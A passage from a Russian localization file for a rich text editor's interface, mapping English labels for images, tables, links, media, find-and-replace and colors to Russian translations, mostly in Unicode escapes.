"Browse for an image": "\u0412\u044b\u0431\u043e\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"OR": "\u0418\u041b\u0418",
"Drop an image here": "\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u044e\u0434\u0430",
"Block": "\u0411\u043b\u043e\u043a",
"Align": "\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c",
"Default": "\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439",
"Circle": "\u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0441\u0442\u0438",
"Disc": "\u041a\u0440\u0443\u0433\u0438",
"Square": "\u041a\u0432\u0430\u0434\u0440\u0430\u0442\u044b",
"Lower Alpha": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Greek": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Lower Roman": "\u0421\u0442\u0440\u043e\u0447\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Upper Alpha": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0431\u0443\u043a\u0432\u044b",
"Upper Roman": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u0435 \u0440\u0438\u043c\u0441\u043a\u0438\u0435 \u0446\u0438\u0444\u0440\u044b",
"Anchor...": "\u042f\u043a\u043e\u0440\u044c...",
"Name": "\u0418\u043c\u044f",
"Id": "Id",
"Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.": "Id \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 \u0431\u0443\u043a\u0432\u044b, \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u0431\u0443\u043a\u0432\u044b, \u0446\u0438\u0444\u0440\u044b, \u0442\u0438\u0440\u0435, \u0442\u043e\u0447\u043a\u0438, \u0434\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u044f \u0438\u043b\u0438 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f.",
"You have unsaved changes are you sure you want to navigate away?": "\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0439\u0442\u0438?",
"Special character...": "\u0421\u043f\u0435\u0446. \u0441\u0438\u043c\u0432\u043e\u043b\u044b...",
"Source code": "\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434",
"Insert\/Edit code sample": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c\/\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Language": "\u042f\u0437\u044b\u043a",
"Code sample...": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430...",
"Color Picker": "Выбор цвета",
"R": "R",
"G": "G",
"B": "B",
"Left to right": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043b\u0435\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e",
"Right to left": "\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0435\u0432\u043e",
"Emoticons...": "\u0421\u043c\u0430\u0439\u043b\u0438\u043a\u0438...",
"Metadata and Document Properties": "\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Title": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Keywords": "\u041a\u043b\u044e\u0447\u0438\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Robots": "\u0420\u043e\u0431\u043e\u0442\u044b",
"Author": "\u0410\u0432\u0442\u043e\u0440",
"Encoding": "\u041a\u043e\u0434\u0438\u0440\u043e\u0432\u043a\u0430",
"Fullscreen": "\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Action": "\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435",
"Shortcut": "\u042f\u0440\u043b\u044b\u043a",
"Help": "\u041f\u043e\u043c\u043e\u0449\u044c",
"Address": "\u0410\u0434\u0440\u0435\u0441",
"Focus to menubar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u0435\u043d\u044e",
"Focus to toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Focus to element path": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0435 \u043f\u0443\u0442\u0438",
"Focus to contextual toolbar": "\u0424\u043e\u043a\u0443\u0441 \u043d\u0430 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u043d\u043e\u0439 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432",
"Insert link (if link plugin activated)": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d link \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Save (if save plugin activated)": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d save \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Find (if searchreplace plugin activated)": "\u041d\u0430\u0439\u0442\u0438 (\u0435\u0441\u043b\u0438 \u043f\u043b\u0430\u0433\u0438\u043d searchreplace \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d)",
"Plugins installed ({0}):": "\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b ({0}):",
"Premium plugins:": "\u041f\u0440\u0435\u043c\u0438\u0443\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u044b:",
"Learn more...": "\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435...",
"You are using {0}": "\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 {0}",
"Plugins": "\u041f\u043b\u0430\u0433\u0438\u043d\u044b",
"Handy Shortcuts": "\u0413\u043e\u0440\u044f\u0447\u0438\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438",
"Horizontal line": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0438\u043d\u0438\u044f",
"Insert\/edit image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image description": "\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Source": "\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Dimensions": "\u0420\u0430\u0437\u043c\u0435\u0440",
"Constrain proportions": "\u0421\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438",
"General": "\u041e\u0431\u0449\u0435\u0435",
"Advanced": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435",
"Style": "\u0421\u0442\u0438\u043b\u044c",
"Vertical space": "Вертикальный отсуп",
"Horizontal space": "Горизонтальный отступ",
"Border": "\u0420\u0430\u043c\u043a\u0430",
"Insert image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image...": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435...",
"Image list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439",
"Rotate counterclockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0438",
"Rotate clockwise": "\u041f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u043e \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u0435\u043b\u043a\u0435",
"Flip vertically": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438",
"Flip horizontally": "\u041e\u0442\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438",
"Edit image": "\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Image options": "\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Zoom in": "\u041f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u044c",
"Zoom out": "\u041e\u0442\u0434\u0430\u043b\u0438\u0442\u044c",
"Crop": "\u041e\u0431\u0440\u0435\u0437\u0430\u0442\u044c",
"Resize": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440",
"Orientation": "\u041e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f",
"Brightness": "\u042f\u0440\u043a\u043e\u0441\u0442\u044c",
"Sharpen": "\u0427\u0435\u0442\u043a\u043e\u0441\u0442\u044c",
"Contrast": "\u041a\u043e\u043d\u0442\u0440\u0430\u0441\u0442",
"Color levels": "\u0426\u0432\u0435\u0442\u043e\u0432\u044b\u0435 \u0443\u0440\u043e\u0432\u043d\u0438",
"Gamma": "\u0413\u0430\u043c\u043c\u0430",
"Invert": "\u0418\u043d\u0432\u0435\u0440\u0441\u0438\u044f",
"Apply": "\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c",
"Back": "\u041d\u0430\u0437\u0430\u0434",
"Insert date\/time": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0434\u0430\u0442\u0443\/\u0432\u0440\u0435\u043c\u044f",
"Date\/time": "\u0414\u0430\u0442\u0430\/\u0432\u0440\u0435\u043c\u044f",
"Insert\/Edit Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Insert\/edit link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Text to display": "\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0439 \u0442\u0435\u043a\u0441\u0442",
"Url": "\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438",
"Open link in...": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u0432...",
"Current window": "\u0422\u0435\u043a\u0443\u0449\u0435\u0435 \u043e\u043a\u043d\u043e",
"None": "\u041d\u0435\u0442",
"New window": "\u0412 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435",
"Remove link": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Anchors": "\u042f\u043a\u043e\u0440\u044f",
"Link...": "\u0421\u0441\u044b\u043b\u043a\u0430...",
"Paste or type a link": "\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043b\u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443",
"The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u043c \u0430\u0434\u0440\u0435\u0441\u043e\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abmailto:\u00bb?",
"The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?": "\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0435\u0439 \u0441\u0441\u044b\u043b\u043a\u043e\u0439. \u0412\u044b \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u00abhttp:\/\/\u00bb?",
"Link list": "\u0421\u043f\u0438\u0441\u043e\u043a \u0441\u0441\u044b\u043b\u043e\u043a",
"Insert video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit video": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Insert\/edit media": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e",
"Alternative source": "\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a",
"Alternative source URL": "URL \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430",
"Media poster (Image URL)": "\u041f\u043e\u0441\u0442\u0435\u0440 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430 (URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f)",
"Paste your embed code below:": "\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448 \u043a\u043e\u0434 \u043d\u0438\u0436\u0435:",
"Embed": "\u041a\u043e\u0434 \u0434\u043b\u044f \u0432\u0441\u0442\u0430\u0432\u043a\u0438",
"Media...": "\u041c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0430...",
"Nonbreaking space": "\u041d\u0435\u0440\u0430\u0437\u0440\u044b\u0432\u043d\u044b\u0439 \u043f\u0440\u043e\u0431\u0435\u043b",
"Page break": "\u0420\u0430\u0437\u0440\u044b\u0432 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b",
"Paste as text": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442",
"Preview": "\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440",
"Print...": "\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c...",
"Save": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c",
"Find": "\u041d\u0430\u0439\u0442\u0438",
"Replace with": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c",
"Replace all": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0435",
"Previous": "\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",
"Next": "\u0412\u043d\u0438\u0437",
"Find and replace...": "\u041d\u0430\u0439\u0442\u0438 \u0438 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c...",
"Could not find the specified string.": "\u0417\u0430\u0434\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430",
"Match case": "\u0423\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"Find whole words only": "\u041d\u0430\u0439\u0442\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0435\u043b\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Spell check": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0438\u0438",
"Ignore": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Ignore all": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435",
"Finish": "\u0417\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u044c",
"Add to Dictionary": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043b\u043e\u0432\u0430\u0440\u044c",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Table properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u0430\u0431\u043b\u0438\u0446\u044b",
"Delete table": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Cell": "\u042f\u0447\u0435\u0439\u043a\u0430",
"Row": "\u0421\u0442\u0440\u043e\u043a\u0430",
"Column": "\u0421\u0442\u043e\u043b\u0431\u0435\u0446",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u044f\u0447\u0435\u0439\u043a\u0438",
"Merge cells": "\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438",
"Split cell": "\u0420\u0430\u0437\u0431\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0443",
"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Delete row": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0442\u0440\u043e\u043a\u0438",
"Cut row": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Copy row": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Insert column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Insert column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Paste column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Paste column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Delete column": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Cols": "\u0421\u0442\u043e\u043b\u0431\u0446\u044b",
"Rows": "\u0421\u0442\u0440\u043e\u043a\u0438",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Height": "\u0412\u044b\u0441\u043e\u0442\u0430",
"Cell spacing": "\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Cell padding": "\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Show caption": "Показать",
"Left": "\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cell type": "\u0422\u0438\u043f \u044f\u0447\u0435\u0439\u043a\u0438",
"Scope": "Scope",
"Alignment": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u0443",
"Middle": "\u041f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435",
"Bottom": "\u041f\u043e \u043d\u0438\u0437\u0443",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Row group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u0441\u0442\u0440\u043e\u043a",
"Column group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u043a\u043e\u043b\u043e\u043d\u043e\u043a",
"Row type": "\u0422\u0438\u043f \u0441\u0442\u0440\u043e\u043a\u0438",
"Header": "\u0428\u0430\u043f\u043a\u0430",
"Body": "\u0422\u0435\u043b\u043e",
"Footer": "\u041d\u0438\u0437",
"Border color": "\u0426\u0432\u0435\u0442 \u0440\u0430\u043c\u043a\u0438",
"Insert template...": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d...",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u044b",
"Template": "\u0428\u0430\u0431\u043b\u043e\u043d",
"Text color": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",
"Background color": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430",
"Text color {0}": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430 {0}",
"Background color {0}": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 {0}",
"Custom...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c\u2026",
"Custom color": "\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442",
"No color": "\u0411\u0435\u0437 \u0446\u0432\u0435\u0442\u0430",
"Remove color": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442",
"Table of Contents": "\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0431\u043b\u043e\u043a\u0438",
"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Word count": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432",
"Count": "\u041f\u043e\u0434\u0441\u0447\u0435\u0442",
"Document": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Selection": "\u0412\u044b\u0431\u043e\u0440",
"Words": "\u0421\u043b\u043e\u0432\u0430",
"Words: {0}": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432: {0}",
"{0} words": "\u0441\u043b\u043e\u0432: {0}",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"View": "\u0412\u0438\u0434",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u0430",
"Tools": "\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b",
"Powered by {0}": "\u041f\u0440\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 {0}",
"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-F9 \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, ALT-0 \u0434\u043b\u044f \u0432\u044b\u0437\u043e\u0432\u0430 \u043f\u043e\u043c\u043e\u0449\u0438.",
"Image title": "\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u0440\u0430\u043c\u043a\u0438",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u0440\u0430\u043c\u043a\u0438",
"Error": "\u041e\u0448\u0438\u0431\u043a\u0430",
"Warn": "\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435",
"Valid": "\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439",
"To open the popup, press Shift+Enter": "\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 Shift+Enter",
